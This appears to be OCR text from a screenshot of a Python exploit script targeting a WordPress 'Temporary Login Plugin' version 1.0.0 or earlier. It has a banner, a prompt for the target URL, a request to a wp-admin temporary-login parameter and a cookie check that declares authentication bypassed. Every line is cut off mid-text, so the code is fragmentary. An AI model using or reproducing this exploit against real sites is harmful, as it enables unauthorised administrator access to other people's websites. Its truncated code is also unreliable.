
#  Temporary Login Plugin <= 1.0.0
#                   BY: Amir Hosse
#               Mail: amirhosseinj
#           github: https://github
#                    Usage: python
##################################
''')

# Target URL - CHANGE THIS to your
target = input("Enter Target (exam
url = target + "wp-admin/?temp-logi
print("[*] Sending exploit request.
response = requests.get(url, allow
print(f"[*] Final URL: {response.ur
print(f"[*] Response status: {resp
# Check if we got admin cookies

if 'wp-settings-time' in str(respo
    print("[✓] SUCCESS! Authentication bypassed!")
